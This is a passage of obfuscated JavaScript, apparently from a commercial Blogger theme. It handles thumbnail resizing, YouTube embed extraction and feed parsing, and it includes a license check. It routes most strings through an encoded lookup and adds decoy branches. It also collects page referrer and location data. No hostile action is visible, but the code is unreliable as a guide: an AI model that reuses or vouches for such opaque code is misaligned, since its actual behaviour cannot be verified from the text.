Array();$(sneeitb('0x1a9','jn@5'))[sneeitb('0x1aa','LkKr')](function(){sneeit_bX['postLabel'][sneeitb('0x1ab','B$(8')]($(this)[sneeitb('0x1ac','yEO#')](sneeitb('0x1ad','5vsl')));});sneeit_bY[sneeitb('0x1ae','hZGi')]=window[sneeitb('0x1af','tOej')][sneeitb('0x1b0','*JU!')];sneeit_bY['canonical']=sneeit_bX['canonicalUrl'];sneeit_bY[sneeitb('0x1b1','LkKr')]=window[sneeitb('0x1b2','Lpb^')]['hash'];sneeit_bY[sneeitb('0x1b3','Sd*n')]=sneeitb('0x1b4','DBu5');sneeit_bY[sneeitb('0x1b5','43O#')]=document['referrer'];if(sneeit_c3(sneeit_bW['zx'])||sneeit_eG()){sneeit_bY['feed']=sneeitb('0x1b6','5H0W')+sneeit_bX[sneeitb('0x1b7','f)QU')];}sneeit_bY[sneeitb('0x1b8','f)QU')]=window[sneeitb('0x1b9','4*#i')][sneeitb('0x1ba','zY^[')];sneeit_bY[sneeitb('0x1bb','Tu&w')]=sneeit_bY[sneeitb('0x1bc','EdHN')][sneeitb('0xbf','Lpb^')](sneeitb('0x1bd','EdHN'),'')[sneeitb('0x1be','GYe0')](sneeitb('0x1bf','GYe0'),'')[sneeitb('0x1c0','26@n')](sneeitb('0x1c1','5vsl'),'');sneeit_bY[sneeitb('0x1c2','EdHN')]=window[sneeitb('0x1c3','43O#')]['pathname'];function sneeit_f9(fa,fb){if(typeof fb==sneeitb('0x1d','LkKr')){fb=![];}var fc=$(fa)[sneeitb('0x1c4','R$Sr')]()[sneeitb('0x1c5','Tu&w')]();if(typeof fc!=sneeitb('0x1c6','EdHN')&&fc['is'](sneeitb('0x1c7','o*Mf'))){if(sneeitb('0x1c8','GYe0')===sneeitb('0x1c9','6S&b')){var a6=raw_title[sneeitb('0x1ca','f)QU')](sneeitb('0x1cb','xfT6'));var a7=raw_title[sneeitb('0x1cc','43O#')]('/',a6+0x1);if(a7!=-0x1){var a8=raw_title[sneeitb('0x1cd','hNNj')](a6,a7+0x1);raw_title=raw_title[sneeitb('0x1ce','!e)(')](a8,sneeitb('0x1cf','gq5D')+a8[sneeitb('0x1d0','o*Mf')]('/','')+sneeitb('0x1d1','4*#i'));}}else{var fh=fc[sneeitb('0x1d2','b#aF')]()[sneeitb('0x1d3','*JU!')];var fi=fc['offset']()[sneeitb('0x1d4','Lpb^')];var fj=$(fa)[sneeitb('0x1d5','5H0W')]()[sneeitb('0x1d6','B$(8')];var fk=$(fa)[sneeitb('0x1d7','6S&b')]()[sneeitb('0x1d8','0pIo')];var fl=$(fa)[sneeitb('0x1d9','f)QU')]();var fm=$(fa)[sneeitb('0x1da','26@n')]();if((fl>fm*0x3||sneeit_bS)&&!$(fa)['is'](sneeitb('0x1db','Tu&w'))){if(sneeitb('0x1dc','vMyt')!==sneeitb('0x1dd','GYe0')){sneeit_jW=sneeit_bX['bloggerCommentNumber']-sneeit_f1-0xc8;}else{$(fa)[sneeitb('0x1de','DBu5')](sneeitb('0x1df','f)QU'));setTimeout(function(){sneeit_f9(fa,fb);},0x3e8);return;}}if(fi<fk&&$(fa)[sneeitb('0x1e0','u%6R')]()['is'](sneeitb('0x1e1','hZGi'))){if('YCwDP'==='ySmDx'){number_listed=total;}else{$(fa)[sneeitb('0x1e2','hNNj')]()['removeClass'](sneeitb('0x1e3','hZGi'))[sneeitb('0x1e4','Sd*n')](sneeitb('0x1e5','43O#'));$(fa)[sneeitb('0x1e6','yd&y')](sneeitb('0x1e7','zBjM'),'0');if(sneeit_bS){var fm=$(fa)[sneeitb('0x1e8','LkKr')]();var fq=fc[sneeitb('0x1e9','5H0W')]();var fj=(fm-fq)/0x2;$(fa)[sneeitb('0x1ea','zBjM')](sneeitb('0x1eb','FEdw'),'-'+fj+'px')['css'](sneeitb('0x1ec','9sei'),'auto');}}}else if(fh<fj&&$(fa)[sneeitb('0x1ed','LkKr')]()['is']('.item-thumbnail-resize-portrait')){$(fa)['parent']()[sneeitb('0x1ee','OP)N')]('item-thumbnail-resize-portrait')[sneeitb('0x1ef','GYe0')]('item-thumbnail-resize-landscape');}var fl=$(fa)[sneeitb('0x1f0','!e)(')]();var fm=$(fa)['height']();if($(fa)[sneeitb('0x1f1','hZGi')]()['is']('.item-thumbnail-resize-portrait')&&fm>1.3*fl){$(fa)[sneeitb('0x0',')R%0')](sneeitb('0x1f2','26@n'),sneeitb('0x1f3','o*Mf'));$(fa)[sneeitb('0x1f4','Tu&w')](sneeitb('0xfe','PTwZ'),0x0);}var fu=$(fa)[sneeitb('0x1f5','PTwZ')](sneeitb('0x1f6','4*#i'));var fl=$(fa)[sneeitb('0x1f7','OP)N')]();var fw=sneeit_fM(fu,'w'+Math[sneeitb('0x1f8','yd&y')](fl),![],fb);if(fu!=fw){if(sneeitb('0x1f9','f)QU')===sneeitb('0x1fa','4FMO')){$(fa)[sneeitb('0x1fb','*JU!')](sneeitb('0x1fc','4FMO'),fw);}else{var be='';var bf='#'+sneeit_i7['id'];if(sneeit_c3(sneeit_i7[sneeitb('0x1fd','O3KL')]['color'])){var bg=sneeit_i7[sneeitb('0x1fe','Sd*n')][sneeitb('0x1ff','4*#i')];be+=bf+sneeitb('0x200','4FMO')+bf+sneeitb('0x201','EdHN')+bg+'}'+bf+sneeitb('0x202','0pIo')+bf+sneeitb('0x203','Lpb^')+bg+'}'+bf+sneeitb('0x204','FEdw')+bf+sneeitb('0x205','4*#i')+bf+'\x20.slider-item\x20.item-readmore:hover,'+bf+sneeitb('0x206','R$Sr')+bf+sneeitb('0x207','gq5D')+bg+'}'+bf+sneeitb('0x208','zY^[')+bf+'\x20.item-labels\x20a,'+bf+sneeitb('0x209','43O#')+bf+'\x20.meta-item,'+bf+sneeitb('0x20a','Lpb^')+bf+sneeitb('0x20b','vMyt')+bf+sneeitb('0x20c','^684')+bf+sneeitb('0x20d','Sd*n')+bf+sneeitb('0x20e','43O#')+bf+sneeitb('0x20f','FEdw')+bf+sneeitb('0x210','R$Sr')+bf+sneeitb('0x211','Sd*n')+bg+'}'+bf+sneeitb('0x212','!e)(')+bf+'.blogging\x20.item-labels,'+bf+'.left\x20.item-extra\x20.item-labels,'+bf+sneeitb('0x213','FEdw')+bf+'.ticker\x20.item-labels\x20{background:\x20none}'+bf+sneeitb('0x214','R$Sr')+bf+sneeitb('0x215','!e)(')+bf+sneeitb('0x216','lBzJ')+bf+sneeitb('0x217','*JU!')+bf+sneeitb('0x218','PTwZ')+bf+sneeitb('0x219','o*Mf')+bg+'}'+bf+sneeitb('0x21a','4*#i')+bf+sneeitb('0x21b','yd&y')+bf+'.one\x20.meta-item,'+bf+'.left\x20.item-extra\x20.item-title\x20a,'+bf+sneeitb('0x21c','B$(8')+bf+'.ticker\x20.item-title\x20a\x20{color:\x20black}'+bf+sneeitb('0x21d','xfT6')+bf+sneeitb('0x21e','42$8')+bf+sneeitb('0x21f','f)QU');}if(sneeit_c3(sneeit_i7[sneeitb('0x220','tOej')][sneeitb('0x221','B$(8')])&&sneeit_i7[sneeitb('0x222','9sei')][sneeitb('0x223','o*Mf')]!=sneeitb('0x224','O3KL')){be+=bf+sneeitb('0x225','owGG')+sneeit_i7[sneeitb('0xf1','FEdw')][sneeitb('0x226','zY^[')]+';\x09\x09\x09background-image:\x20-webkit-linear-gradient(135deg,'+sneeit_i7[sneeitb('0x227','R$Sr')][sneeitb('0x228','b#aF')]+sneeitb('0x229','9sei')+sneeit_i7[sneeitb('0x1fd','O3KL')][sneeitb('0x22a','u%6R')]+sneeitb('0x22b','XyTV')+sneeit_i7[sneeitb('0x22c','26@n')][sneeitb('0x22d','zBjM')]+sneeitb('0x22e','R$Sr')+sneeit_i7[sneeitb('0x1fe','Sd*n')]['tbg']+',#000);\x09\x09}';}if(be){be=sneeitb('0x22f','*JU!')+be+sneeitb('0x230','26@n');}return be;}}}}$(fa)[sneeitb('0x231','YDh4')](sneeitb('0x232','GYe0'))[sneeitb('0x233','5H0W')](sneeitb('0x234','DBu5'));}function sneeit_fB(fC,fD){if(typeof fC!=sneeitb('0x235','XyTV')){if(sneeitb('0x236','B$(8')===sneeitb('0x237','vMyt')){return![];}else{fC=$(sneeitb('0x238','FEdw'));}}if(typeof fD=='undefined'){fD=![];}fC[sneeitb('0x239','gq5D')](function(){if($(this)['is']('.optimizing')&&!fD){return;}$(this)[sneeitb('0x23a','PTwZ')]('optimizing');if($(this)[sneeitb('0x23b','GYe0')]()['is'](sneeitb('0x23c','O3KL'))){if(sneeitb('0x23d','f)QU')!==sneeitb('0x23e','yd&y')){json_url+=sneeitb('0x23f','FEdw')+sneeit_io;}else{$(this)[sneeitb('0x240','S3t!')]('<span\x20class=\x22item-thumbnail-resize-landscape\x22></span>');}}var fG=$(this)[sneeitb('0x1fb','*JU!')](sneeitb('0x241','FEdw'));if(fG!=null){var fH=fG;if(fH['indexOf'](sneeitb('0x242','PTwZ'))!=-0x1){}else if(fH[sneeitb('0x243','Tu&w')](sneeitb('0x244','B$(8'))!=-0x1){if(sneeitb('0x245','PTwZ')!==sneeitb('0x246','Lpb^')){if(fH[sneeitb('0x247','OP)N')](sneeitb('0x248','f)QU'))!=-0x1){if('dAbpp'!==sneeitb('0x249','*JU!')){fH=fH['replace'](sneeitb('0x24a','jn@5'),sneeitb('0x24b','yd&y'));}else{if($[sneeitb('0x24c','5H0W')](sneeit_bX[sneeitb('0x1a7','^684')][sneeit_f1][sneeitb('0x24d','o*Mf')],sneeit_bX[sneeitb('0x24e','9sei')])!==-0x1){$(sneeitb('0x24f','LkKr')+sneeit_bX[sneeitb('0xe5','R$Sr')][sneeit_f1][sneeitb('0x198','B$(8')]+'\x22]')['find'](sneeitb('0x250','DBu5'))[sneeitb('0x251','f)QU')](sneeit_bX[sneeitb('0x252','u%6R')][sneeit_f1][sneeitb('0x253','zY^[')]);}}}}else{sneeit_tQ=![];return;}}if(fH!=fG){$(this)[sneeitb('0x254','YDh4')]('src',fH);}}if($(this)['is']('optimized')){sneeit_f9(this,fD);}else{if(sneeitb('0x255','!e)(')===sneeitb('0x256','o*Mf')){$(this)[sneeitb('0x257','4FMO')](function(){if(this['complete']){$(this)[sneeitb('0x258','9sei')]();if(typeof IE9!='undefined'&&IE9){this['src']=this[sneeitb('0x259','26@n')];}}})['on'](sneeitb('0x25a','o*Mf'),function(){sneeit_f9(this,fD);});}else{$(this)[sneeitb('0x25b','0pIo')]('id','pre-'+sneeit_mm);var aX=sneeitb('0x25c','R$Sr');if(sneeitb('0x25d','u%6R')in document){aX+=sneeitb('0x25e','GYe0')+sneeit_mm+'\x22>'+trans('Copy\x20All\x20Code')+'</a>\x20';}else if(sneeitb('0x25f','DBu5')in window||'createTextRange'in document[sneeitb('0x260','OP)N')]){aX+=sneeitb('0x261','Lpb^')+sneeit_mm+'\x22>'+trans(sneeitb('0x262','^684'))+sneeitb('0x263','O3KL');}aX+=sneeitb('0x264','26@n');$(aX)[sneeitb('0x265','YDh4')]($(sneeitb('0x266','*JU!')+sneeit_mm));sneeit_mm++;}}});}sneeit_fB();$(window)['resize'](function(){sneeit_fB();});sneeit_fB();function sneeit_fM(fN,fO,fP,fQ){if(fN[sneeitb('0x1ca','f)QU')](sneeitb('0x267','aTE6'))==-0x1&&fN[sneeitb('0x136','(dru')](sneeitb('0x268','hNNj'))==-0x1){if(sneeitb('0x269','FEdw')!==sneeitb('0x26a','hNNj')){content[sneeitb('0x26b','S3t!')][sneeit_f1]=sneeit_e7(content[sneeitb('0x26c','*JU!')][sneeit_f1]);content['sub'][sneeit_f1]=sneeit_e7(content[sneeitb('0x26d','u%6R')][sneeit_f1]);}else{return fN;}}if(typeof fP==sneeitb('0x26e','jn@5')){fP=![];}if(typeof fQ==sneeitb('0x26f',')R%0')){if(sneeitb('0x270','o*Mf')===sneeitb('0x271','f)QU')){fQ=![];}else{var bN=new Date();return bN[sneeitb('0x272','zY^[')]();}}var fU=0x0;var fV=0x0;var fW=0x0;var fX=0x0;var fY=0x0;var fZ=fN;if(sneeit_ca(fO)){fU=fV=Number(fO);}else if(sneeit_cl(fO)){if(sneeitb('0x273','5H0W')===sneeitb('0x274','42$8')){if(fO[sneeitb('0x6d','b#aF')]('x')!==-0x1){var g0=fO[sneeitb('0x193','u%6R')]('x');fU=g0[0x0];fV=g0[0x1];if(sneeit_ca(fU)&&sneeit_ca(fV)){fU=Number(fU);fV=Number(fV);}}else if(fO[sneeitb('0x275','o*Mf')]('w')!=-0x1&&sneeit_ca(fO[sneeitb('0x276','SK&)')]('w',''))){fU=Number(fO[sneeitb('0x277','!e)(')]('w',''));}else if(fO[sneeitb('0x278','YDh4')]('h')!=-0x1&&sneeit_ca(fO['replace']('h',''))){fV=Number(fO[sneeitb('0x279','9sei')]('h',''));}else{if('zzLvj'==='zzLvj'){return fZ;}else{sneeit_i7['content']=new Array();sneeit_i7[sneeitb('0x27a','hNNj')](sneeitb('0x27b','vMyt'))[sneeitb('0x27c','6S&b')](function(){var aa=$(this);aa[sneeitb('0x27d','xfT6')]=$(this)['html']();aa['url']=$(this)[sneeitb('0x1fb','*JU!')]('href');sneeit_i7[sneeitb('0x27e','o*Mf')][sneeit_i7[sneeitb('0x27f','LkKr')][sneeitb('0x119','PTwZ')]]=aa;});}}}else{sneeit_ih+=sneeitb('0x280','u%6R')+entry[sneeitb('0x281','FEdw')]+sneeitb('0x282','^684')+sneeit_oN(entry['format'])+sneeitb('0x283','b#aF');}}else{return fZ;}if(fU==fV&&fU==0x0){if(sneeitb('0x284','SK&)')!==sneeitb('0x285','(dru')){return fN;}else{comment_holder[sneeitb('0x286','42$8')](sneeitb('0x287','LkKr')+comment[sneeitb('0x288','SK&)')])[sneeitb('0x289','tOej')](sneeitb('0x28a','43O#')+comment[sneeitb('0x28b','*JU!')]+sneeitb('0x28c','B$(8'));}}var g5='/';if(fN[sneeitb('0x247','OP)N')](sneeitb('0x28d','yEO#'))!=-0x1){g5='=';}fN=fN[sneeitb('0x28e','EdHN')](g5);for(var sneeit_f1=0x0;sneeit_f1<fN[sneeitb('0x28f','jn@5')];sneeit_f1++){if(sneeitb('0x290','Lpb^')!==sneeitb('0x291','(dru')){orderby=sneeitb('0x292','(dru');}else{if(fN[sneeit_f1][sneeitb('0x293','xfT6')]('-c')||fN[sneeit_f1][sneeitb('0x294','DBu5')]('s')||fN[sneeit_f1][sneeitb('0x295','43O#')]('h')||fN[sneeit_f1]['has']('w')){var g8=fN[sneeit_f1][sneeitb('0x296','zBjM')]('-');g8=g8[0x0];g8=g8[sneeitb('0x297','u%6R')]('c','')['replace']('s','')[sneeitb('0x298','0pIo')]('h','')['replace']('w','');if(g8!=''&&!isNaN(g8)){if(fN[sneeit_f1][sneeitb('0x299','f)QU')]('s')){fY=Number(g8);}else if(fN[sneeit_f1][sneeitb('0x29a','owGG')]('h')){fX=Number(g8);}else if(fN[sneeit_f1]['has']('w')){fW=Number(g8);}break;}}}}if(sneeit_f1<fN[sneeitb('0x29b','(dru')]){if(sneeitb('0x29c','aTE6')!=='AeWZn'){var aC=0x0;$(sneeitb('0x29d','26@n'))['each'](function(){aC++;if(aC==0x4&&$('.inner-post-ads')[sneeitb('0xd4','43O#')]==0x0){$('<div\x20class=\x22inner-post-ads\x22></div>')[sneeitb('0x29e','4*#i')]($(this));}if(aC==0x8&&$(sneeitb('0x29f','4*#i'))[sneeitb('0x12a','tOej')]==0x0){$(sneeitb('0x2a0','owGG'))['insertAfter']($(this));}});}else{if(fU==fV){if(fU<fY&&!fQ){if(sneeitb('0x2a1','LkKr')!==sneeitb('0x2a2','5H0W')){return fZ;}else{return;}}fN[sneeit_f1]='s'+fU;}else if(fV==0x0){if(fU<fW&&!fQ){if(sneeitb('0x2a3','hNNj')!==sneeitb('0x2a4','yEO#')){month=Number(month);if(month<0xa){month='0'+month;}sneeit_ih+='-'+month;}else{return fZ;}}fN[sneeit_f1]='w'+fU;}else if(fU==0x0){if(sneeitb('0x2a5','43O#')===sneeitb('0x2a6','b#aF')){if(fV<fX&&!fQ){if(sneeitb('0x2a7','tOej')!==sneeitb('0x2a8','tOej')){return fZ;}else{$(sneeitb('0x2a9','hZGi'))['addClass'](sneeitb('0x2aa','zBjM'));$(sneeitb('0x2ab','^684'))[sneeitb('0x2ac','S3t!')]();sneeit_c0[sneeitb('0x148','R$Sr')]();clearInterval(sneeit_eW);}}fN[sneeit_f1]='h'+fV;}else{$(sneeitb('0x2ad','gq5D'))[sneeitb('0x1ee','OP)N')](sneeitb('0x2ae','YDh4'))[sneeitb('0x2af','XyTV')](sneeitb('0x2b0','5H0W'),sneeitb('0x2b1','yEO#')+page_number);$(sneeitb('0x2b2','xfT6'))[sneeitb('0x2b3','b#aF')](sneeitb('0x2b4','zY^['))[sneeitb('0x2b5','zBjM')](sneeitb('0x2b6','YDh4'),sneeitb('0x2b7','4*#i')+(page_number+0x1));}}else{if(sneeitb('0x2b8','9sei')!=='TsKiX'){tab_on_click+=sneeitb('0x2b9','EdHN')+sneeit_i9[k]['id']+sneeitb('0x2ba','hZGi');}else{if((fV<fX||fU<fW)&&!fQ){return fZ;}fN[sneeit_f1]='w'+fU+'-'+'h'+fV;}}if(fP){fN[sneeit_f1]+='-c';}}}return fN['join'](g5);}function sneeit_gg(gh){var gi='';var gj=sneeitb('0x2bb','OP)N');var gk=sneeitb('0x2bc','hNNj');var gl='\x22';index0=gh[sneeitb('0x2bd','DBu5')](gj);if(index0!=-0x1){if('XIlZf'!=='XIlZf'){sneeit_fB($(sneeitb('0x2be','^684')+sneeit_i7['id']+sneeitb('0x2bf','u%6R')),!![]);}else{index1=gh[sneeitb('0x2c0','jn@5')](gk,index0);if(index1==-0x1){gk=sneeitb('0x2c1','xfT6');gl='\x27';index1=gh[sneeitb('0x2c2','S3t!')](gk,index0);}if(index1!=-0x1){index2=gh[sneeitb('0x2c3','gq5D')](gl,index1+gk[sneeitb('0x2c4','o*Mf')]);if(index2!=-0x1){gi=gh[sneeitb('0x2c5','zY^[')](index1+gk[sneeitb('0x29b','(dru')],index2);}}}}if(!gi){gj=sneeitb('0x2c6','Tu&w');gk='\x22';index0=gh[sneeitb('0x2c7','Lpb^')](gj);if(index0!=-0x1){index1=gh[sneeitb('0x247','OP)N')](gk,index0+gj[sneeitb('0x2c8','S3t!')]);if(index0!=-0x1){gi=gh[sneeitb('0x2c9','OP)N')](index0+gj[sneeitb('0x2ca','SK&)')],index1);}}}if(!gi){var gj='youtube-nocookie.com/embed/';var gk='youtube.com/embed/';var gl=sneeitb('0x2cb','6S&b');var gq=sneeitb('0x2cc','XyTV');var gr=gj;var gs='\x22';var gt=gh[sneeitb('0x275','o*Mf')](gr);if(gt==-0x1){if(sneeitb('0x2cd','OP)N')==='Tnnoj'){if(!entry[sneeitb('0x2ce','!e)(')][sneeitb('0x2cf','hNNj')]){return'';}return'<div\x20class=\x22item-readmore-wrapper\x22><a\x20class=\x22item-readmore\x22\x20href=\x22'+entry[sneeitb('0x2d0','owGG')]+sneeitb('0x2d1','OP)N')+trans('Readmore')+'</a></div>';}else{gr=gk;gt=gh[sneeitb('0x6d','b#aF')](gr);if(gt==-0x1){gr=gl;gt=gh[sneeitb('0x2d2','yEO#')](gr);if(gt==-0x1){if(sneeitb('0x2d3','YDh4')!==sneeitb('0x2d4','f)QU')){gr=gq;gt=gh[sneeitb('0x2d5','FEdw')](gr);}else{original_text=original_text[sneeitb('0x2d6','vMyt')](close_keys[sneeit_f1])[0x0];}}}}}if(gt!=-0x1){var gw=gh[sneeitb('0x35','R$Sr')](gs,gt);if(gw!=-0x1){gi=gh[sneeitb('0x2d7','EdHN')](gt+gr[sneeitb('0x2d8','yd&y')],gw);if(gi[sneeitb('0x2d9','lBzJ')]('?')!=-0x1){gi=gi['substring'](0x0,gi[sneeitb('0x275','o*Mf')]('?'));}if(gi['indexOf']('&')!=-0x1){gi=gi[sneeitb('0xb8','B$(8')](0x0,gi[sneeitb('0x2da','0pIo')]('&'));}gi=sneeitb('0x2db','f)QU')+gi+sneeitb('0x2dc','FEdw');}}}return gi;}function sneeit_gx(gy){if(typeof gy==sneeitb('0x2dd','Lpb^')||typeof SNEEIT_LICENSE==sneeitb('0x2de','gq5D')){return![];}if(!('feed'in gy)){if(sneeitb('0x2df','4*#i')===sneeitb('0x2e0','5H0W')){sneeit_i7['param']['source']=sneeitb('0x2e1','O3KL');}else{if(sneeitb('0x2e2','FEdw')in gy){sneeit_f8=gy['responseText'];if(sneeit_f8[sneeitb('0x2e3','26@n')]('({\x22version\x22:')==-0x1){return![];}start=sneeit_f8[sneeitb('0x2e4','zBjM')](sneeitb('0x2e5','u%6R'));if(sneeit_f8[sneeitb('0x2e6','B$(8')](sneeitb('0x2e7','S3t!'))==-0x1){return![];}end=sneeit_f8[sneeitb('0x2e8','Sd*n')](sneeitb('0x2e9','^684'));sneeit_f8=sneeit_f8[sneeitb('0x2c9','OP)N')](start+0x1,end+0x2);return sneeit_cR(sneeit_f8);}else{if(sneeitb('0x2ea','jn@5')!==sneeitb('0x2eb','O3KL')){return![];}else{show=sneeit_bY[sneeitb('0x2ec','PTwZ')][sneeitb('0x293','xfT6')](sneeit_i7[sneeitb('0x2ed','*JU!')][sneeitb('0x2ee','jn@5')]);}}}}return gy;}function sneeit_gB(gC,gD,gE,gF){if(typeof gC==sneeitb('0x2ef','R$Sr')||typeof SNEEIT_LICENSE==sneeitb('0x2f0','O3KL')){if(sneeitb('0x2f1',')R%0')===sneeitb('0x2f2','4FMO')){sneeit_bX['bloggerCommentNumber']=Number(sneeit_bX[sneeitb('0x2f3','S3t!')]);}else{return![];}}if(typeof gD==sneeitb('0x2f4','26@n')){var gD=0x1f4;}if(typeof gE=='undefined'){if(typeof DEFAULT_POST_THUMBNAIL!=sneeitb('0x2f5','5vsl')){if(sneeitb('0x2f6','6S&b')!==sneeitb('0x2f7','u%6R')){slug_or_url=sneeit_eh(slug_or_url);}else{var gE=DEFAULT_POST_THUMBNAIL;}}else{var gE=sneeitb('0x2f8','lBzJ');}}var gL=sneeitb('0x2f9','5H0W');this['id']=gC[sneeitb('0x2fa','aTE6')]['id']['$t'];var gM=sneeitb('0x2fb','26@n');var gN=this['id'][sneeitb('0x2fc','aTE6')](gM);this['id']=this['id'][sneeitb('0x2fd','u%6R')](gN+gM['length']);this['id']=this['id'][sneeitb('0x2fe','DBu5')](sneeitb('0x2ff','4*#i'),'');this['cate']=new Array();if('category'in gC[sneeitb('0x300','lBzJ')]){for(sneeit_f1=0x0;sneeit_f1<gC['feed'][sneeitb('0x301','4FMO')][sneeitb('0x302','EdHN')];sneeit_f1++){this[sneeitb('0x303','O3KL')][sneeit_f1]=gC[sneeitb('0x304','DBu5')][sneeitb('0x305','f)QU')][sneeit_f1]['term'];}}this[sneeitb('0x306','zBjM')]='';if('title'in gC[sneeitb('0x307',')R%0')]){this[sneeitb('0x308','!e)(')]=gC[sneeitb('0x309','gq5D')][sneeitb('0x30a','hZGi')]['$t'];}this['subtitle']='';if(sneeitb('0x30b','yd&y')in gC['feed']){this[sneeitb('0x30c','^684')]=gC[sneeitb('0x30d','LkKr')][sneeitb('0x30e','tOej')]['$t'];}this[sneeitb('0x30f','O3KL')]=new Object();this['admin'][sneeitb('0x127','yEO#')]=sneeitb('0x310','o*Mf');this[sneeitb('0x311','0pIo')][sneeitb('0x312','FEdw')]='';this['admin'][sneeitb('0x313','42$8')]=sneeitb('0x314','SK&)');if(sneeitb('0x315','PTwZ')in gC[sneeitb('0x316','b#aF')]['author'][0x0]){if(sneeitb('0x317','5vsl')!==sneeitb('0x317','5vsl')){if(SHOW_INNER_POST_ADS_AT==sneeitb('0x318','6S&b')){sneeit_k5=sneeit_k5[sneeitb('0x319','42$8')](sneeitb('0x31a','PTwZ'),'');}else{sneeit_k5=sneeit_k5[sneeitb('0x31b','Lpb^')](sneeitb('0x31c','9sei'),sneeitb('0x31d','b#aF'));found_shortcode=!![];}}else{this['admin'][sneeitb('0x31e','SK&)')]=gC[sneeitb('0x309','gq5D')][sneeitb('0x31f','(dru')][0x0][sneeitb('0x320','DBu5')]['$t'];}}if(sneeitb('0x321','S3t!')in gC[sneeitb('0x322','vMyt')][sneeitb('0x323','Tu&w')][0x0]){this['admin']['uri']=gC[sneeitb('0x324','GYe0')][sneeitb('0x325','EdHN')][0x0][sneeitb('0x326','owGG')]['$t'];}if(sneeitb('0x327','XyTV')in gC[sneeitb('0x328','o*Mf')][sneeitb('0x325','EdHN')][0x0]){if(gC[sneeitb('0x329','S3t!')][sneeitb('0x32a','owGG')][0x0][sneeitb('0x32b','YDh4')][sneeitb('0x241','FEdw')]!=sneeitb('0x32c','4FMO')){if(sneeitb('0x32d','DBu5')!==sneeitb('0x32e','FEdw')){sneeit_qp(sneeit_i7,gC);}else{this[sneeitb('0x32f','Tu&w')][sneeitb('0x330','4*#i')]=gC[sneeitb('0x331','4*#i')][sneeitb('0x332','4*#i')][0x0]['gd$image'][sneeitb('0x333','YDh4')];}}}this['total_entry']=Number(gC['feed'][sneeitb('0x334','f)QU')]['$t']);this[sneeitb('0x335','hZGi')]=Number(gC[sneeitb('0x309','gq5D')][sneeitb('0x336','Sd*n')]['$t']);this[sneeitb('0x337','^684')]=Number(gC[sneeitb('0x2fa','aTE6')][sneeitb('0x338','26@n')]['$t']);this[sneeitb('0x339','zBjM')]=0x0;if(sneeitb('0x33a','hNNj')in gC[sneeitb('0x324','GYe0')]){if('fSFhc'!==sneeitb('0x33b','vMyt')){var Z=size[sneeitb('0x33c','tOej')]('x');width=Z[0x0];height=Z[0x1];if(sneeit_ca(width)&&sneeit_ca(height)){width=Number(width);height=Number(height);}}else{this[sneeitb('0x33d','aTE6')]=gC[sneeitb('0x33e','hNNj')]['entry'][sneeitb('0x33f','f)QU')];}}this[sneeitb('0x340','owGG')]=new Array();for(sneeit_f1=0x0;sneeit_f1<this[sneeitb('0x341','4FMO')];sneeit_f1++){this[sneeitb('0x342','Tu&w')][sneeit_f1]=new Object();var sneeit_f8=new Object();var gT=gC[sneeitb('0x343','owGG')][sneeitb('0x344','O3KL')][sneeit_f1];sneeit_f8['id']=gT['id']['$t'];gM=sneeitb('0x345','Lpb^');gN=sneeit_f8['id'][sneeitb('0x2c2','S3t!')](gM);sneeit_f8['id']=sneeit_f8['id'][sneeitb('0x346','^684')](gN+gM['length']);sneeit_f8[sneeitb('0x347','zY^[')]='';if('published'in gT){if(sneeitb('0x348','(dru')===sneeitb('0x349','FEdw')){sneeit_f8[sneeitb('0x34a','42$8')]=gT[sneeitb('0x34b','vMyt')]['$t'];}else{year=Number(date_list[sneeit_f1]);}}sneeit_f8[sneeitb('0x34c','b#aF')]=new Array();if(sneeitb('0x34d','Tu&w')in gT){for(sneeit_f7=0x0;sneeit_f7<gT[sneeitb('0x34e','S3t!')]['length'];sneeit_f7++){sneeit_f8[sneeitb('0x34f','aTE6')][sneeit_f7]=gT[sneeitb('0x350','u%6R')][sneeit_f7][sneeitb('0x351','6S&b')];}}sneeit_f8['title']='';if(sneeitb('0x352','GYe0')in gT){sneeit_f8['title']=gT[sneeitb('0x353','o*Mf')]['$t'];}sneeit_f8[sneeitb('0x354','lBzJ')]='';if(sneeitb('0x355','xfT6')in gT){if('jIqGj'==='khxSg'){if(control['is']('.success')){control[sneeitb('0x356','Lpb^')](0x7d0);}}else{sneeit_f8[sneeitb('0x357','26@n')]=gT[sneeitb('0x358','4FMO')]['$t'];}}sneeit_f8[sneeitb('0x359','^684')]='';if('summary'in gT){sneeit_f8['summary']=gT['summary']['$t'];}if(sneeit_f8[sneeitb('0x35a','aTE6')]){sneeit_f8[sneeitb('0x35b','EdHN')]=sneeit_f8['content'];}else if('summary'in gT){if(sneeitb('0x35c','YDh4')===sneeitb('0x35d','5vsl')){sneeit_f8[sneeitb('0x35e','R$Sr')]=gT[sneeitb('0x359','^684')]['$t'];}else{par['addClass']('collapsed')[sneeitb('0x35f','FEdw')](sneeitb('0x360','LkKr'))[sneeitb('0x361','YDh4')](sneeitb('0x362','u%6R'))[sneeitb('0x363','yEO#')]();}}if(sneeit_f8[sneeitb('0x27e','o*Mf')]==''){sneeit_f8[sneeitb('0x364','gq5D')]=sneeit_f8[sneeitb('0x365','o*Mf')];}if(sneeit_f8['summary']){sneeit_f8[sneeitb('0x359','^684')]=sneeit_f8[sneeitb('0x366','FEdw')][sneeitb('0x367','zBjM')](/<noscript\b[^>]*>(.*?)<\/noscript>/g,'');sneeit_f8[sneeitb('0x368','Lpb^')]=sneeit_f8['summary']['replace'](/<script\b[^>]*>(.*?)<\/script>/g,'');sneeit_f8[sneeitb('0x369','f)QU')]=sneeit_f8[sneeitb('0x36a','u%6R')][sneeitb('0x36b','f)QU')](/<\S[^>]*>/g,'');}if(sneeit_f8[sneeitb('0x36c','!e)(')][sneeitb('0x114','gq5D')]>gD){sneeit_f8[sneeitb('0x36d','PTwZ')]=sneeit_f8[sneeitb('0x36e','5H0W')][sneeitb('0xb6',')R%0')](0x0,gD)+sneeitb('0x36f','o*Mf');}sneeit_f8[sneeitb('0x370','zY^[')]='';sneeit_f8[sneeitb('0x371',')R%0')]='';sneeit_f8[sneeitb('0x372','5vsl')]=sneeitb('0x373','lBzJ');if(sneeitb('0x374','Lpb^')in 